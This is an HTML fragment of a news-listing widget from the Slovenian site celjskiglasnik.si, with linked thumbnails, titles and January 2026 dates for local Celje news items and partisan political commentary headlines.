        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

